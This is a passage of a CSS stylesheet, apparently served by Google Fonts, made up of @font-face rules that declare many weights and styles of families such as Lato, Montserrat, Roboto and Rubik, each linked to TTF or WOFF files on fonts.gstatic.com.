url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rx_3E.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B2xY.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lw_3E.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873_3E.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2_3E.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47b1_3E.ttf) format('truetype');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B45L0_3E.ttf) format('truetype');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bL5cFE3.ttf) format('truetype');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMA-IINQlQQ0YpV.ttf) format('truetype');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bKhcVE3.ttf) format('truetype');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bKNdlE3.ttf) format('truetype');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bLpd1E3.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPy-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2PHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxswWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wqPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wiPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30wWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USew8.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHvxk.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVew8.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50Xew8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w-.ttf) format('truetype');}@font-face {font-family: 'PT Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizYRExUiTo99u79D0eEwA.ttf) format('truetype');}@font-face {font-family: 'PT Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizdRExUiTo99u79D0e8fOytKA.ttf) format('truetype');}@font-face {font-family: 'PT Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79P0U.ttf) format('truetype');}@font-face {font-family: 'PT Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizfRExUiTo99u79B_mh4Ok.ttf) format('truetype');}@font-face {font-family: 'Patua One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/patuaone/v22/ZXuke1cDvLCKLDcimxBI5A.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmT.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmT.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmT.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmT.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammT.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammT.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE0Uw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE0Uw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE0Uw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFEUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FEUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFEUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FEUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYi1UA.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4i1UA.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYi1UA.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-1UA.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-1UA.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-1UA.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-1UA.ttf) format('truetype');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftodtWpcA.ttf) format('truetype');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoqNWpcA.ttf) format('truetype');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWpcA.ttf) format('truetype');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoxNWpcA.ttf) format('truetype');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoKNKpcA.ttf) format('truetype');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoEdKpcA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGl4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdlgRC.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdXiZhNg.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGn4-RGJqfMvt7P8FUr0Q1j-Hf1Bkxl8Q.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdBidhNg.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdTiFhNg.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdUiJhNg.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxddiNhNg.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGn4-RGJqfMvt7P8FUr0Q1j-Hf1Dipl8Q.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DuJH0ic.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGh4-RGJqfMvt7P8FUr0Q1j-Hf1Nk0.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DrpG0ic.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DvJA0ic.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1Du5D0ic.woff) format('woff');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DspC0ic.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxzL3I-JCGChYJ8VI-L6OO_au7B6xTru1H1.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrF3DWvw.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrc3PWvw.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxxL3I-JCGChYJ8VI-L6OO_au7B6xTT3A.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrK3LWvw.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrB3XWvw.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrY3TWvw.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrf3fWvw.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrW3bWvw.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxxL3I-JCGChYJ8VI-L6OO_au7B43LT3A.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B497y_3I.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rx_3I.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B2xU.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lw_3I.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873_3I.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2_3I.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47b1_3I.woff) format('woff');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B45L0_3I.woff) format('woff');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bL5cFE0.woff) format('woff');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMA-IINQlQQ0YpW.woff) format('woff');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bKhcVE0.woff) format('woff');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bKNdlE0.woff) format('woff');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bLpd1E0.woff) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPy-s.woff) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2PHw.woff) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxswWA.woff) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wqPHw.woff) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wiPHw.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30wWA.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USeww.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHvxo.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVeww.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50Xeww.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aXw.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aXw.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aXw.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXw.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXw.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXw.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXw.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXw.woff) format('woff');}@font-face {font-family: 